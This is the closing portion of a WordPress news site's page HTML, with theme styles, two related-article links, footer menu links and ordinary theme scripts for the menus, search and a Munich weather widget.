                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_197 = new tdBlock();
block_tdi_197.id = "tdi_197";
block_tdi_197.atts = '{"image_size":"td_218x150","modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"500","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#ffffff","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjIwIiwiZGlzcGxheSI6IiJ9fQ==","show_author":"none","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1020","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_197","tdc_css_class":"tdi_197","tdc_css_class_style":"tdi_197_rand_style"}';
block_tdi_197.td_column_number = "1";
block_tdi_197.block_type = "td_flex_block_1";
block_tdi_197.post_count = "2";
block_tdi_197.found_posts = "899";
block_tdi_197.header_color = "";
block_tdi_197.ajax_pagination_infinite_stop = "";
block_tdi_197.max_num_pages = "450";
tdBlocksArray.push(block_tdi_197);
</script><div class="td-block-title-wrap"></div><div id=tdi_197 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" class="td-image-wrap " title="How long you should cycling everyday to stay healthy?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/pexels-petar-starcevic-2389134-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/how-long-you-should-cycling-everyday-to-stay-healthy/" rel="bookmark" title="How long you should cycling everyday to stay healthy?">How long you should cycling everyday to stay healthy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:09:02+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" class="td-image-wrap " title="Is Lionel Messi returning to Barcelona?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://condorpost.com/wp-content/uploads/2023/07/960x0-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://condorpost.com/is-lionel-messi-returning-to-barcelona/" rel="bookmark" title="Is Lionel Messi returning to Barcelona?">Is Lionel Messi returning to Barcelona?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-04T03:05:11+00:00" >July 4, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_199{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_199,
				.tdi_199 .tdc-inner-columns{
				    display: block;
				}.tdi_199 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_199{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_198_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_198_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_201{
                    vertical-align: baseline;
                }.tdi_201 .vc_column-inner > .wpb_wrapper,
				.tdi_201 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_201 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_201{
justify-content:center !important;
text-align:center !important;
position:relative;
}
}

</style>
<div class="tdi_200_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_200_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_202 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_202" >
<style>

/* inline tdc_css att */

.tdi_202{
justify-content:center !important;
text-align:center !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_202 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_202 a{
					color: #ffffff;
				}body .tdi_202 li.current-menu-item > a,
				body .tdi_202 li.current-menu-ancestor > a,
				body .tdi_202 li.current-category-ancestor > a,
				body .tdi_202 a:hover{
					color: #249e26;
				}
</style>
<div class="tdi_202_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_202_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="td-block-title-wrap"></div><div id=tdi_202 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696876bc36e80
    -->

    <script type="text/javascript" src="https://condorpost.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://condorpost.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://condorpost.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f41b1d596d81a0ab113b1f85139ed2c2" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Munich","api_location":"Munich","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[3.1,37.6],"today_humidity":82,"today_wind_speed":[0.9,0.6],"today_min":[0.1,32.3],"today_max":[3.5,38.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768456800,"day_name":"Thu","day_temp":[6,42],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Fri","day_temp":[6,42],"owm_day_index":6},{"timestamp":1768608000,"day_name":"Sat","day_temp":[3,38],"owm_day_index":14},{"timestamp":1768694400,"day_name":"Sun","day_temp":[3,37],"owm_day_index":22},{"timestamp":1768780800,"day_name":"Mon","day_temp":[3,37],"owm_day_index":30}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_40');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_78'),
                        blockClass = '.tdi_78',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_129'),
                        blockClass = '.tdi_129',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 05:10:20 -->